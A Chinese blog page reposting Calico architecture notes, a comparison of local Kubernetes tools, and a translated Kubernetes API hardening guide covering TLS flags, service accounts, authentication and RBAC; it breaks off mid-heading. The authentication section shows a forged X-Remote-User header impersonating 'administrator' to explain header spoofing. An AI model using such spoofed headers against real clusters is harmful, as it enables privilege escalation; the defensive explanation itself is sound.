容器平台

【容器云】Calico 组件架构

Calico 组件

下图显示了 Kubernetes 的必需和可选 Calico 组件,具有网络和网络策略的本地部署。

Calico 组件

- Calico API server

- Felix

- BIRD

- confd

- Dikastes

- CNI plugin

- Datastore plugin

- IPAM plugin

- kube-controllers

- Typha

- calicoctl

云编排器的插件

Calico API 服务器

主要任务:让您直接使用 kubectl 管理 Calico 资源。

菲利克斯(Felix)

主要任务:对路由和 ACL 以及主机上所需的任何其他内容进行编程,以便为该主机上的端点提供所需的连接。在托管端点的每台机器上运行。作为代理守护程序运行。费利克斯资源。

根据具体的编排器环境,Felix 负责:

接口管理

将有关接口的信息编程到内核中,以便内核可以正确处理来自该端点的流量。特别是,它确保主机使用主机的 MAC 响应来自每个工作负载的 ARP 请求,并为其管理的接口启用 IP 转发。它还监视接口以确保在适当的时间应用编程。

Route programming (路由编程)

将路由到其主机上的端点的程序路由到 Linux 内核 FIB(转发信息库)中。这确保了以到达主机的那些端点为目的地的数据包被相应地转发。

ACL 编程

将 ACL 编程到 Linux 内核中,以确保只能在端点之间发送有效流量,并且端点不能绕过 Calico 安全措施。

状态报告

提供网络健康数据。特别是,它会在配置其主机时报告错误和问题。此数据被写入数据存储,因此对网络的其他组件和操作员可见。

注意:calico/node 可以在仅策略模式下运行,其中 Felix 在没有 BIRD 和 confd 的情况下运行。这提供了无需在主机之间分配路由的策略管理,并用于托管云提供商等部署。您可以通过在启动节点之前设置环境变量 CALICO_NETWORKING_BACKEND=none 来启用此模式。

BIRD

主要任务:从 Felix 获取路由并分发给网络上的 BGP 对等体,用于主机间路由。在托管 Felix 代理的每个节点上运行。开源的互联网路由守护进程。鸟。

BGP客户端负责:

路线分发

当 Felix 将路由插入 Linux 内核 FIB 时,BGP 客户端会将它们分发到部署中的其他节点。这确保了部署的有效流量路由。

BGP 路由反射器配置

BGP 路由反射器通常用于大型部署而不是标准 BGP 客户端。 BGP 路由反射器充当连接 BGP 客户端的中心点。 (标准 BGP 要求每个 BGP 客户端都连接到网状拓扑中的每个其他 BGP 客户端,这很难维护。)

为了冗余,您可以无缝部署多个 BGP 路由反射器。 BGP 路由反射器仅参与网络控制:没有端点数据通过它们。当 Calico BGP 客户端将其 FIB 中的路由通告给路由反射器时,路由反射器会将这些路由通告给部署中的其他节点。

confd

主要任务:监控 Calico 数据存储以了解 BGP 配置和全局默认值(例如 AS 编号、日志记录级别和 IPAM 信息)的更改。开源、轻量级的配置管理工具。

Confd 根据数据存储中数据的更新动态生成 BIRD 配置文件。当配置文件发生变化时,confd 会触发 BIRD 加载新文件。配置confd和confd项目。

Dikastes

主要任务:为 Istio 服务网格实施网络策略。作为 Istio Envoy 的 sidecar 代理在集群上运行。

(可选)Calico 在 Linux 内核(使用 iptables,L3-L4)和 L3-L7 使用名为 Dikastes 的 Envoy sidecar 代理对工作负载实施网络策略,并对请求进行加密身份验证。使用多个实施点基于多个标准建立远程端点的身份。即使工作负载 pod 受到威胁,并且 Envoy 代理被绕过,主机 Linux 内核实施也会保护您的工作负载。 Dikastes 和 Istio 文档。

CNI 插件

主要任务:为 Kubernetes 集群提供 Calico 网络。

将此 API 提供给 Kubernetes 的 Calico 二进制文件称为 CNI 插件,必须安装在 Kubernetes 集群中的每个节点上。 Calico CNI 插件允许您将 Calico 网络用于任何使用 CNI 网络规范的编排器。通过标准的 CNI 配置机制和 Calico CNI 插件进行配置。

数据存储插件(Datastore plugin)

主要任务:通过减少每个节点对数据存储的影响来扩大规模。它是 Calico CNI 插件之一。

Kubernetes API 数据存储 (kdd)

将 Kubernetes API 数据存储 (kdd) 与 Calico 一起使用的优点是:

- 管理更简单,因为它不需要额外的数据存储

- 使用 Kubernetes RBAC 控制对 Calico 资源的访问

- 使用 Kubernetes 审计日志生成 Calico 资源更改的审计日志

etcd

etcd 是一个一致的、高可用性的分布式键值存储,它为 Calico 网络提供数据存储,并用于组件之间的通信。支持 etcd 仅保护非集群主机(从 Calico v3.1 开始)。为了完整起见,etcd 的优点是:

- 让您在非 Kubernetes 平台上运行 Calico

- 分离 Kubernetes 和 Calico 资源之间的关注点,例如允许您独立扩展数据存储

- 让您运行包含多个 Kubernetes 集群的 Calico 集群,例如,具有 Calico 主机保护的裸机服务器与 Kubernetes 集群互通;或多个 Kubernetes 集群。

etcd 管理员指南

IPAM 插件

主要任务:使用 Calico 的 IP 池资源来控制 IP 地址如何分配给集群内的 Pod。它是大多数 Calico 安装使用的默认插件。它是 Calico CNI 插件之一。

kube-控制器(kube-controllers)

主要任务:监控 Kubernetes API 并根据集群状态执行操作。 kube 控制器。

tigera/kube-controllers 容器包括以下控制器:

- 策略控制器

- 命名空间控制器

- 服务帐户控制器

- 工作负载端点控制器

- 节点控制器

香蒲(Typha)

主要任务:通过减少每个节点对数据存储的影响来扩大规模。在数据存储和 Felix 实例之间作为守护进程运行。默认安装,但未配置。 Typha 描述和 Typha 组件。

Typha 代表其所有客户端(如 Felix 和 confd)维护单个数据存储连接。它缓存数据存储状态并删除重复事件,以便可以将它们分散到许多侦听器。因为一个 Typha 实例可以支持数百个 Felix 实例,它大大减少了数据存储的负载。并且由于 Typha 可以过滤掉与 Felix 无关的更新,因此也降低了 Felix 的 CPU 使用率。在大规模(超过 100 个节点)Kubernetes 集群中,这是必不可少的,因为 API 服务器生成的更新数量会随着节点数量的增加而增加。

花椰菜(calicoctl)

主要任务:创建、读取、更新和删除 Calico 对象的命令行界面。 calicoctl 命令行可在任何可以通过网络访问 Calico 数据存储(作为二进制文件或容器)的主机上使用。需要单独安装。花椰菜

云编排器的插件

主要任务:将用于管理网络的协调器 API 转换为 Calico 数据模型和数据存储。

对于云提供商,Calico 为每个主要的云编排平台都有一个单独的插件。这允许 Calico 与编排器紧密绑定,因此用户可以使用他们的编排工具管理 Calico 网络。需要时,编排器插件会从 Calico 网络向编排器提供反馈。例如,提供有关 Felix 活跃度的信息,并在网络设置失败时将特定端点标记为失败。

原文:https://projectcalico.docs.tigera.io/reference/architecture/overview

- 31 次浏览

【容器云】K3d vs k3s vs Kind vs Microk8s vs Minikube

QQ群

视频号

微信

微信公众号

知识星球

在本地运行Kubernetes是一种很好的方法,可以尝试并确保您的应用程序在生产中最常用的容器编排平台上运行。需要像minikube这样的本地Kubernetes工具。本文提供了一系列可供选择的选项,并提供了一个简单的比较,以帮助您在使用时做出明智的决定。

Kubernetes由谷歌开发,是一个开源平台,用于自动化容器化应用程序的部署、扩展、管理和编排。它为跨多个服务器管理容器提供了一个简单的系统,具有完善的负载平衡和资源分配,以确保每个应用程序以最佳方式运行。

尽管Kubernetes是为在云中运行而构建的,但出于各种原因,IT专业人员和开发人员在本地计算机上运行它。在本地运行它可以帮助他们快速尝试这项技术,以“感受水”,而不会被复杂性所困扰,也不会因为直接在云上使用它而产生成本。在本地运行它也是使用容器编排平台的一种简单方法。开发人员还将其用作本地开发环境,以减轻与生产环境的差异,并确保应用程序在生产中有效运行。

然而,在本地设置Kubernetes需要一个工具来帮助您在本地计算机上创建环境。本文概述并比较了用于此目的的五种最广泛使用的工具。

K3S

K3s 是一款轻量级工具,旨在为低资源和远程位置的物联网和边缘设备运行生产级Kubernetes工作负载。

K3s可以帮助您使用VMWare或VirtualBox等虚拟机在本地计算机上运行一个简单、安全和优化的Kubernetes环境。

K3d

K3d K3d是一个与平台无关的轻量级包装器,它在docker容器中运行K3。它有助于在无需进一步设置的情况下快速运行和扩展单节点或多节点K3S集群,同时保持高可用性模式。

Kind

Kind(Docker中的Kubernetes)主要用于测试Kubernete,它可以帮助您使用Docker容器作为“节点”在本地和CI管道中运行Kubernets集群。

它是一个经过CNCF认证的开源Kubernetes安装程序,支持高可用的多节点集群,并从其源代码构建Kubernete版本。



MicroK8S

microK8S由Canonical创建,是一个Kubernetes分发版,旨在运行快速、自我修复和高可用的Kubernete集群。它经过优化,可在包括macOS、Linux和Windows在内的多个操作系统上快速轻松地安装单节点和多节点集群。

它非常适合在云、本地开发环境以及Edge和IoT设备中运行Kubernetes。它在使用ARM或Intel的独立系统中也能有效工作,例如Raspberry Pi。

Minikube

miniKube miniKube是使用最广泛的本地Kubernetes安装程序。它为跨多个操作系统安装和运行单个Kubernetes环境提供了一个易于使用的指南。它将Kubernetes部署为容器、虚拟机或裸机,并实现Docker API端点,帮助它更快地推送容器映像。它具有负载平衡、文件系统装载和FeatureGates等高级功能,使其成为本地运行Kubernetes的首选。

K3d、K3s、Kind、MicroK8s和MiniKube:它们的区别是什么?

这些工具中的每一个都为多个平台提供了一个易于使用和轻量级的本地Kubernetes环境,但有一些东西使它们与众不同。

例如,K3s提供了一个基于VM的Kubernetes环境。要设置多个Kubernetes服务器,您需要手动配置额外的虚拟机或节点,这可能非常具有挑战性。然而,它是为在生产中使用而设计的,这使它成为在本地模拟真实生产环境的最佳选择之一。

作为K3s的实现,K3d共享K3s的大部分特性和缺点;但是,它不包括多集群创建。K3s专门用于运行带有Docker容器的多个集群的K3s,使其成为K3s的可扩展和改进版本。

尽管minikube通常是在本地运行Kubernetes的好选择,但一个主要的缺点是它只能在本地Kubernete集群中运行单个节点,这使它离生产多节点Kubernets环境有点远。

与miniKube不同,microK8S可以在本地Kubernetes集群中运行多个节点。

与此列表中的其他工具相比,在不支持snap包的Linux机器上安装microK8S是一项挑战。microK8S使用canonical创建的快照包来安装Linux机床,这使得它很难在不支持它的Linux发行版上运行。miniKube还使用VM框架multipass在多个平台上安装,为Kubernetes集群创建VM。

- 108 次浏览

【容器云】Kubernetes API 访问安全加固(1)



在 Kubernetes 集群中,Control Plane 控制 Nodes,Nodes 控制 Pods,Pods 控制容器,容器控制应用程序。但是控制平面的是什么?

Kubernetes 公开了 API,可让您配置整个 Kubernetes 集群管理生命周期。因此,保护对 Kubernetes API 的访问是在考虑 Kubernetes 安全性时要考虑的对安全性最敏感的方面之一。甚至 NSA 最近发布的 Kubernetes 强化指南也建议“使用强身份验证和授权来限制用户和管理员访问以及限制攻击面”作为保护 Kubernetes 集群时要考虑的基本安全措施之一。

这篇文章主要关注关于 Kubernetes 集群中 API 访问控制强化的秘诀和最佳实践。如果你想在你管理的 Kubernetes 集群中实现强认证和授权,这篇文章是给你的。即使您使用 AWS EKS 或 GCP Kubernetes 引擎等托管 Kubernetes 服务,本指南也应该可以帮助您了解访问控制在内部是如何工作的,这将帮助您更好地规划 Kubernetes 的整体安全性。

1. 从架构角度理解 Kubernetes 安全

在我们从安全角度处理 Kubernetes API 访问控制之前,必须了解 Kubernetes 内部是如何工作的。 Kubernetes 本身并不是一个单一的产品。 从架构上讲,它是一组协同工作的程序。 因此,与许多软件或产品不同,您只需考虑单个单元的攻击面,在 Kubernetes 中,您需要考虑所有工具和移动部件的集合。

此外,如果您参考上图,它显示了 Cloud Native 的经典 4C 安全模型,Cloud Native 安全模型是保护云计算资源(代码、容器、集群和云/托管)的四层方法/datacenter),其中 Kubernetes 本身就是其中的一层(集群)。这些层中的每一层中的安全漏洞和错误配置都可能对另一层构成安全威胁。因此,Kubernetes 的安全性也取决于整个 Cloud Native 组件的安全性。

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 22 次浏览

【容器云】Kubernetes API 访问安全加固(2)

2. 保护对 Kubernetes 控制平面(API 服务器)的访问

Kubernetes 中的 API 访问控制是一个三步过程。首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。

2.1 Kubernetes API 网络访问最佳实践

2.1.1 随处配置和使用 TLS

与 API 服务器的连接、控制平面内部的通信以及控制平面和 Kubelet 之间的通信只能使用 TLS 连接进行配置。尽管 API 服务器可以通过向 kube-apiserver 提供 --tls-cert-file=[file] 和 --tls-private-key-file=[file] 标志轻松配置为使用 TLS,但鉴于 Kubernetes 能够根据需要快速扩展或缩减,在集群内配置连续的 TLS 证书管理具有挑战性。为了解决这个问题,Kubernetes 引入了 TLS 引导功能,它允许在 Kubernetes 集群内进行自动证书签名和 TLS 配置。

以下是 Kubernetes 管理员应注意的 kube-apiserver 支持的与 TLS 相关的标志:

全局 TLS 连接设置:

–secure-port

用于 HTTPS 连接到 kube-apiserver 的网络端口。默认端口为 6443。您还可以通过使用 --secure-portflag 提供所需的端口号来更改默认安全端口 (6443)。

–tls-cert-file, –tls-private-key-file

这些标志为 HTTPS 连接配置 x509 证书和私钥。

--cert-dir

配置 TLS 证书和密钥文件目录。 --tls-cert-file 和 --tls-private-key-file 标志将优先于该目录中的证书。 --cert-dir 的默认位置是 /var/run/kubernetes。

–tls-cipher-suites

为 TLS 配置首选密码套件。如果未提供此标志,kube-apiserver 将使用 Golang 提供的默认密码套件运行。

–tls-min-version

配置支持的最低 TLS 版本。值可以是:VersionTLS10、VersionTLS11、VersionTLS12、VersionTLS13。

–tls-sni-cert-key

将服务器名称指示 (SNI) 配置为对值 –tls-sni-cert-key=testdomain.crt,testdomain.key。

–strict-transport-security-directives

配置 HTTP 严格传输安全 (HSTS)。

–requestheader-client-ca-file, –proxy-client-cert-file, –proxy-client-key-file

Kubernetes 允许使用聚合层使用自定义 API 扩展 kube-apiserver。聚合层允许您构建自己的 API Server(对 kube-apiserver 的扩展)。为了保护 kube-apiserver 和自定义 API 服务器之间的通信,这些标志允许您配置 x509 证书以实现安全和可信的通信。

API 服务器和 Kubelet 之间的 TLS 连接:

–kubelet-certificate-authority, –kubelet-client-certificate, –kubelet-client-key

这些标志允许您为 Kubernetes API 服务器和 Kubelet 之间的 TLS 配置配置 CA、客户端证书和客户端私钥。

API server 和 etcd 之间的 TLS 连接:

–etcd-cafile, –etcd-certfile, –etcd-keyfile

这些标志让您可以配置 API 和 etcd 之间的 TLS 连接。

2.1.2 API 服务器的安全直接网络访问

不要在生产中启用 localhost 端口。

默认情况下,Kubernetes API 在两个端口上提供 HTTP:localhost 和 Secure 端口。 localhost 端口不需要 TLS,对该端口的请求可以绕过认证和授权模块。因此,请确保在 Kubernetes 集群的测试设置之外未启用此端口。

使用 Kubectl Proxy 管理安全的客户端访问。

安全通信(身份验证、传输)需要在客户端和服务器中进行仔细的秘密管理。如果您的团队是分布式的,那么 kubectl 很可能被来自不同位置的多个用户使用,从而增加了凭据(证书文件、令牌)泄露的可能性。您可以配置一个堡垒服务器,其中配置了 kubectl 代理,以便用户将 HTTPS 请求发送到此堡垒服务器,而 kubectl 代理(使用所需的凭据)转发到 API 服务器。这样,可以确保安全的客户端凭据永远不会离开经过安全强化的堡垒服务器。该方法也可用于防止用户通过网络直接访问 API 服务器。

了解并保护 API 服务器代理功能。

Kubernetes 具有一个内置的堡垒服务器(在 API 服务器内),它代理对集群上运行的服务的访问。通过 URL 方案可以访问服务,例如 http://kubernetes_master_address/api/v1/namespaces/namespace-name/services/service-name[:port_name]/proxy 例如,如果在集群中运行 elasticsearch-logging 服务,它可以通过 URL 方案 https://ClusterIPorDomain/api/v1/namespaces/kube-system/services/elasti… 访问

此功能的主要目的是允许访问可能无法从外部网络直接访问的内部服务。尽管此功能可能对管理目的有用,但恶意用户也可以访问内部服务,否则这些服务可能无法通过分配的角色获得授权。如果您希望允许对 API 服务器进行管理访问,但希望阻止对内部服务的访问,请使用 HTTP 代理或 WAF 来阻止对这些端点的请求。

使用 HTTP 代理、负载平衡器和网络防火墙。

添加一个简单的 HTTP 代理服务器(例如,使用 Nginx 代理)可以帮助在 Kubernetes API 前快速应用 URL 和安全规则。为了获得最终的安全性,请在 Kubernetes API 服务器前投资负载均衡器(例如 AWS ELB、Google Cloud Load Balancer)和网络防火墙,以控制对 Kubernetes API 服务器的直接访问。

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 28 次浏览

【容器云】Kubernetes API 访问安全加固(3)

2. 保护对 Kubernetes 控制平面(API 服务器)的访问

Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。

2.2 Kubernetes API 用户账号管理最佳实践

Kubernetes 中的控制平面(核心容器编排层)公开了几个 API 和接口来定义、部署和管理容器的生命周期。该 API 以 HTTP REST API 的形式公开,并且可以被任何与 HTTP 兼容的客户端库访问。 Kubectl 是一个 CLI 工具,是访问这些 API 的默认和首选方式。但是谁访问这些 API?通常是用户、普通用户和服务帐户 (ServiceAccount)。

管理普通用户帐户

管理员应考虑使用公司 IAM 解决方案(AD、Okta、G Suite OneLogin 等)配置和管理普通用户帐户。这样,管理普通用户账户生命周期的安全性可以按照现有的公司 IAM 策略强制执行。它还有助于将与普通用户帐户相关的风险与 Kubernetes 完全隔离。

管理服务帐号

由于服务帐户绑定到特定的命名空间并用于实现特定的 Kubernetes 管理目的,因此应仔细并及时地对其进行安全审核。

您可以按如下方式检查可用的服务帐户:

$ kubectl get serviceaccounts NAME SECRETS AGE default 1 89m

服务帐户对象的详细信息可以查看为:

$ kubectl get serviceaccounts/default -o yaml

apiVersion: v1

kind: ServiceAccount

metadata:

creationTimestamp: "2021-07-21T15:16:33Z"

name: default

namespace: default

resourceVersion: "418"

uid: 702c6c93-f4de-4068-ab37-ce36e37277a8

secrets:

- name: default-token-zr9tk

要查看与服务帐户关联的秘密(如果您想检查秘密创建时间以轮换旧秘密),您可以使用 get secret 命令:

$ kubectl get secret default-token-zr9tk -o yaml

apiVersion: v1

data:

ca.crt: LS0tLS1CRUxxx==

namespace: ZGVmYXVsdA==

token: ZXlKaGJHY2lPaUxxx=

kind: Secret

metadata:

annotations:

kubernetes.io/service-account.name: testserviceaccount

kubernetes.io/service-account.uid: 3e98a9b7-a2f5-4ea6-9e02-3fbee11f2439

creationTimestamp: "2021-07-21T18:03:44Z"

name: testserviceaccount-token-mtkv7

namespace: default

resourceVersion: "7500"

uid: 2b1da08b-2ff7-40f5-9e90-5848ce0475ca

type: kubernetes.io/service-account-token

提示:在紧急情况下,如果您想在不删除服务帐户本身的情况下阻止服务帐户访问,您可以使用 delete secret 命令使帐户凭据无效,如下所示:

$ kubectl delete secret testserviceaccount-token-mtkv7

此外,不鼓励使用默认服务帐户,而应为每个应用程序使用专用服务帐户。 这种做法允许按照每个应用程序的要求实施最低权限策略。 但是,如果两个或更多应用程序需要类似的权限集,建议重用现有服务帐户(而不是创建新服务帐户),因为过多的帐户也会产生足够的复杂性。 我们知道复杂性是安全的邪恶双胞胎!

在 Kubernetes 中,并非所有 pod 都需要 Kubernetes API 访问权限。 但是,如果没有指定特定的服务帐户,默认服务帐户令牌会自动挂载到新的 pod 中,因此它可能会创建不必要的攻击面,因此可以在创建新 pod 时禁用,如下所示:

apiVersion: v1 kind: ServiceAccount automountServiceAccountToken: false

提示:为 kube-apiserver 配置 --service-account-key-file 标志和为 kube-controller-manager 配置 --service-account-private-key-file 标志,以便使用专用的 x509 证书或密钥对签署并验证 ServiceAccount 令牌。否则,Kubernetes 使用 TLS 私钥签署和验证 ServiceAccount 令牌,该密钥与用于配置 API 服务器 TLS 连接(--tls-private-key-file)的密钥相同。如果令牌被泄露,并且您需要轮换令牌,您还需要轮换主 TLS 证书,这可能在操作上存在问题。

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 11 次浏览

【容器云】Kubernetes API 访问安全加固(4)

2. 保护对 Kubernetes 控制平面(API 服务器)的访问

Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。

2.3 Kubernetes API访问认证最佳实践

使用外部身份验证

尽可能使用外部身份验证服务。例如,如果您的组织已经使用公司 IAM 服务管理用户帐户,则使用它来验证用户并使用 OIDC 等方法将他们连接到 Kubernetes(请参阅配置 OpenID Connect 指南)是最安全的身份验证配置之一。

每个用户一种身份验证方法

Kubernetes 短路了身份验证评估。这意味着,如果使用启用的身份验证方法之一对用户进行身份验证,Kubernetes 会立即停止进一步的身份验证并将请求作为经过身份验证的请求转发。由于 Kubernetes 允许同时配置和启用多个身份验证器,因此请确保单个用户帐户仅绑定到单个身份验证方法。

例如,在恶意用户配置为使用两种不同方法中的任何一种进行身份验证的情况下,如果该用户找到绕过弱身份验证方法的方法,则该用户可以完全绕过自第一个模块成功身份验证以来的更强身份验证方法请求短路评估。 Kubernetes API 服务器不保证身份验证器的运行顺序。

停用未使用的身份验证方法和未使用的令牌

对未使用的身份验证方法和身份验证令牌执行定期审查,并删除或禁用它们。管理员经常使用某些工具来帮助简化 Kubernetes 集群的设置,然后切换到其他方法来管理集群。在这种情况下,重要的是,如果不再使用以前使用的身份验证方法和令牌,则必须对其进行彻底审查和停用。

避免使用静态令牌

静态令牌无限期加载,直到服务器状态在线。因此,如果令牌被盗用,并且您需要轮换令牌,则需要完全重启服务器以清除被盗用的令牌。虽然使用静态令牌配置身份验证更容易,但最好避免使用这种身份验证方法。确保 kube-apiserver 未使用 --token-auth-file=STATIC_TOKEN_FILE 选项启动。

避免通过身份验证代理进行身份验证

Authenticating Proxy 告诉 Kubernetes API 服务器根据 HTTP 头中提到的用户名来识别用户,例如 X-Remote-User: [username]。 这种身份验证方法非常可怕,因为如果您知道 HTTP 在内部是如何工作的,那么客户端可以完全控制拦截和修改 HTTP 标头。

例如,以下传入请求指定经过身份验证的用户“dev1”:

GET / HTTP/1.1 X-Remote-User: dev1 X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile

那么是什么阻止了恶意用户拦截或自定义请求和转发:

GET / HTTP/1.1 X-Remote-User: administrator X-Remote-Group: devgroup1 X-Remote-Extra-Scopes: profile

这种方法容易受到 HTTP 标头欺骗的影响,避免欺骗的唯一保护措施是基于 mTLS 的信任,其中 kube-apiserver 信任由受信任的 CA 签名的客户端证书。

如果您确实需要使用身份验证代理(不推荐),请确保充分考虑有关证书的安全问题。

禁用匿名访问

默认情况下,未经身份验证但未被拒绝的 HTTP 请求被视为匿名访问,并被标识为属于 system:unauthenticated 组的 system:anonymous 用户。除非有充分的理由允许匿名访问(默认启用),否则在启动 API 服务器时将其禁用为 kube-apiserver --anonymous-auth=false。

原文:https://goteleport.com/blog/kubernetes-api-access-security/

- 25 次浏览

【容器云】Kubernetes API 访问安全加固(5)

2. 保护对 Kubernetes 控制平面(API 服务器)的访问

Kubernetes 中的 API 访问控制是一个三步过程。 首先,对请求进行身份验证,然后检查请求的有效授权,然后执行请求准入控制,最后授予访问权限。 但在身份验证过程开始之前,确保正确配置网络访问控制和 TLS 连接应该是第一要务。

2.4 Kubernetes API访问授权最佳实践

请求通过身份验证后,Kubernetes 会检查是否应允许或拒绝经过身份验证的请求。该决定基于可用的授权模式(启动 kube-apiserver 时启用),并取决于包括用户、组、额外(自定义键值标签)、API 资源、API 端点、API 请求动词(获取、列表、更新)等属性、patch 等)、HTTP 请求动词(get、put、post、delete)、资源、子资源、命名空间和 API 组。

使用 RBAC

Kubernetes 中的 RBAC 取代了以前可用的 ABAC 方法,是授权 API 访问的首选方法。要启用 RBAC,请以 $ kube-apiserver --authorization-mode=RBAC 的形式启动 API 服务器。同样重要的是要记住 Kubernetes 中的 RBAC 权限本质上是附加的,即没有“拒绝”规则。

Kubernetes 有两种类型的角色——Role 和 ClusterRole,这些角色可以通过称为 RoleBinding 和 ClusterBinding 的方法授予。但是,由于 ClusterRole 的范围很广(Kubernetes 集群范围),因此鼓励使用 Roles 和 RoleBindings 而不是 ClusterRoles 和 ClusterRoleBindings。

以下是您需要注意的内置默认角色:

集群管理员:集群管理员是一个类似“root”或“超级用户”的角色,允许对集群中的任何资源执行任何操作。因此,在向任何用户授予此角色时应谨慎行事。快速检查以了解谁被授予了特殊的“集群管理员”角色;在这个例子中,它只是“masters”组:

$ kubectl describe clusterrolebinding cluster-admin Name: cluster-admin Labels: kubernetes.io/bootstrapping=rbac-defaults Annotations: rbac.authorization.kubernetes.io/autoupdate: true Role: Kind: ClusterRole Name: cluster-admin Subjects: Kind Name Namespace ---- ---- --------- Group system:masters

管理员:此角色允许对限制在命名空间内的资源进行无限制的读/写访问。它类似于 clutter-admin,允许在命名空间内创建角色和角色绑定。分配此角色时要格外小心。

编辑:此角色允许限制在命名空间内的读/写访问,但查看或修改角色或角色绑定的能力除外。但是,此角色允许访问 ServiceAccount 的秘密,这些秘密可用于获得(提升权限)对通常不可用的受限 API 操作的访问权限。

View:最受限制的内置角色,允许对命名空间中的对象进行只读访问。访问不包括查看机密、角色或角色绑定。

ServiceAccount 角色范围为特定于应用程序的角色

始终向 ServiceAccount 授予特定于应用程序的上下文所需的角色。为了促进最低权限的安全实践,Kubernetes 将分配给 ServiceAccounts 的 RBAC 权限限定在默认情况下仅在 kube-system 命名空间内工作。为了增加权限的范围,例如,下面显示了将“devteam”命名空间中的只读权限授予“devteamsa”服务帐户——您需要创建角色绑定来增加权限的范围。

$ kubectl create rolebinding dev-sa-view --clusterrole=view --serviceaccount=devteam:devteamsa --namespace=devteam

不要授予“升级”和“绑定”角色

